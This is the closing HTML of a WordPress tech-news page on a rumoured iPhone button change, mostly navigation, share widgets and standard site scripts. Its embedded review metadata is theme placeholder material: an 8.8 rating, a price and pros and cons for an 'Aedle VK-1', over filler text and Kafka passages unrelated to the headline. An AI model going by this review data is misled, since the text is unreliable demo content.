{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F" data-image-url="" data-title="Apple%20rumored%20to%20remove%20even%20more%20buttons%20from%20the%20iPhone" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftechywhacky.com%2Fapple-rumored-to-remove-even-more-buttons-from-the-iphone%2F" data-image-url="" data-title="Apple%20rumored%20to%20remove%20even%20more%20buttons%20from%20the%20iPhone%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://techywhacky.com/category/review/">Review</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://techywhacky.com/category/apple/">Apple</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://techywhacky.com/category/applications/">Applications</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://techywhacky.com/category/computers/">Computers</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://techywhacky.com/category/gaming/">Gaming</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-107"><a href="https://techywhacky.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-108"><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://techywhacky.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://techywhacky.com/category/photography/">Photography</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://techywhacky.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/techywhacky.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://techywhacky.com/apple-rumored-to-remove-even-more-buttons-from-the-iphone","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"78","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"techywhacky.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techywhacky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techywhacky.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Review","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techywhacky.com\/apple-rumored-to-remove-even-more-buttons-from-the-iphone\/"},"dateCreated":"2022-09-27 15:13:52+00:00","datePublished":"2022-09-27 15:13:52+00:00","dateModified":"2022-09-27 15:13:52+00:00","url":"https:\/\/techywhacky.com\/apple-rumored-to-remove-even-more-buttons-from-the-iphone\/","headline":"Apple rumored to remove even more buttons from the iPhone","name":"Apple rumored to remove even more buttons from the iPhone","author":{"@type":"Person","name":"admin","url":"https:\/\/techywhacky.com\/author\/admin\/","sameAs":["http:\/\/techywhacky.com"]},"image":{"@type":"ImageObject","url":"https:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg","width":1140,"height":641},"publisher":{"@type":"Organization","name":"","url":"https:\/\/techywhacky.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]},"itemReviewed":{"@type":"Product","name":"Aedle VK-1","brand":{"@type":"Brand","name":null},"description":"A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad.","image":"https:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg","sku":"0","mpn":"0","offers":{"@type":"Offer","url":"#affiliate-link","priceCurrency":"USD","price":"804.99","priceValidUntil":"January 29, 2026","availability":"https:\/\/schema.org\/InStock"},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"8.8","bestRating":"10","worstRating":"1"},"author":{"@type":"Person","name":"admin"},"positiveNotes":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"name":"Good low light camera"},{"@type":"ListItem","position":2,"name":"Water resistant"},{"@type":"ListItem","position":3,"name":"Double the internal capacity"}]},"negativeNotes":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"name":"Lacks clear upgrades"},{"@type":"ListItem","position":2,"name":"Same design used for last three phones"},{"@type":"ListItem","position":3,"name":"Battery life unimpressive"}]}},"aggregateRating":{"@type":"AggregateRating","ratingValue":"8.8","reviewCount":4,"bestRating":"10","worstRating":"1"}},"reviewBody":"<div class=\"intro-text\">\n\nIntro text we refine our methods of responsive web design, we\u2019ve increasingly focused on measure and its relationship to how people read.\n\n<\/div>\nA wonderful serenity has taken <strong>possession<\/strong> of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. Even the all-powerful Pointing has no control about the blind texts it is an almost <a href=\"#\">unorthographic<\/a> life One day however a small line of blind text by the name of<strong> Lorem Ipsum<\/strong> decided to leave for the far World of Grammar. The Big Oxmox advised her not to do so, because there were thousands of bad Commas, wild Question Marks and devious Semikoli, but the Little Blind Text didn\u2019t listen.\n\nOn the topic of <strong>alignment<\/strong>, it should be <em>noted<\/em> that users can choose from the options of <u>None<\/u>, <em>Left<\/em>, <em>Right, <\/em>and <em>Center<\/em>. In addition, they also get the options of <em>Thumbnail<\/em>, <em>Medium<\/em>, <em>Large<\/em> &amp; <em>Fullsize<\/em>.\n\nAnd if she hasn\u2019t been rewritten, then they are still using her. Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia.\n\n<a href=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech1.jpg\"><img class=\"aligncenter size-large wp-image-http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech1.jpg\" src=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech1.jpg\" alt=\"\" width=\"1024\" height=\"683\" \/><\/a>\n<blockquote class=\"pullquote align-left\">A wonderful serenity has taken possession of my entire soul<\/blockquote>\nOn her way she met a copy. The copy warned the Little Blind Text, that where it came from it would have been rewritten a thousand times and everything that was left from its origin would be the word \"and\" and the Little Blind Text should turn around and return to its own, safe country.A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.\n\nBut nothing the copy said could convince her and so it didn\u2019t take long until a few insidious Copy Writers ambushed her, made her drunk with Longe and Parole and dragged her into their agency, where they abused her for their projects again and again.\n\nFar far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth.\n<h3>What to do in Uluwatu Bali<\/h3>\n[caption id=\"attachment_http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg\" align=\"alignright\" width=\"350\"]<a href=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg\"><img class=\"wp-image-http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg size-full\" src=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/tech3.jpg\" width=\"350\" height=\"525\" \/><\/a> Walk down the <em>Uluwatu<\/em> beach[\/caption]\n\nA collection of textile samples lay spread out on the table - Samsa was a travelling salesman - and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame. It showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer.\n\nGregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad. \"How about if I sleep a little bit longer and forget all this nonsense\", he thought, but that was something he was unable to do because he was used to sleeping on his right, and in his present state couldn't get into that position. However hard he threw himself onto his right, he always rolled back to where he was.\n\nOne morning, when Gregor Samsa woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his armour-like back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections. The bedding was hardly able to cover it and seemed ready to slide off any moment. His many legs, pitifully thin compared with the size of the rest of him, waved about helplessly as he looked. \"What's happened to me? \" he thought. It wasn't a dream.\n\nHis room, a proper human room although a little too small, lay peacefully between its four familiar walls. A collection of textile samples lay spread out on the table - Samsa was a travelling salesman - and above it there hung a picture that he had recently cut out of an illustrated magazine and housed in a nice, gilded frame.\n<h3>Hidden beach paradise that Balinese would never tell you<\/h3>\nBefore you get started, please be sure to always search this Documentation, and also watch our Video Tutorials. If you have further questions beyond the scope of this Documentation, please don't hesitate to contact us. We'll do our very best to reply as promptly as possible.\n\n[caption id=\"attachment_http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/news2.jpg\" align=\"alignnone\" width=\"1024\"]<a href=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/news2.jpg\"><img class=\"wp-image-http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/news2.jpg size-large\" src=\"http:\/\/techywhacky.com\/wp-content\/uploads\/2022\/12\/news2.jpg\" width=\"1024\" height=\"683\" \/><\/a> Lonely girl waiting for a loved one on the beach[\/caption]\n\nIt is a paradisematic country, in which roasted parts of sentences fly into your mouth.\u00a0One morning, when Gregor Samsa woke from troubled dreams, he found himself transformed in his bed into a horrible vermin. He lay on his armour-like back, and if he lifted his head a little he could see his brown belly, slightly domed and divided by arches into stiff sections. The bedding was hardly able to cover it and seemed ready to slide off any moment.\n\nIt showed a lady fitted out with a fur hat and fur boa who sat upright, raising a heavy fur muff that covered the whole of her lower arm towards the viewer. Gregor then turned to look out the window at the dull weather. Drops of rain could be heard hitting the pane, which made him feel quite sad."}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Apple rumored to remove even more buttons from the iPhone","published":"2022-09-27 15:13:52","updated":"2022-09-27 15:13:52"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/techywhacky.com"},{"@type":"ListItem","position":2,"name":"Gear","item":"https:\/\/techywhacky.com\/category\/gear\/"},{"@type":"ListItem","position":3,"name":"Audio","item":"https:\/\/techywhacky.com\/category\/gear\/audio\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b475fdbc0643434c81a04844da17511c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
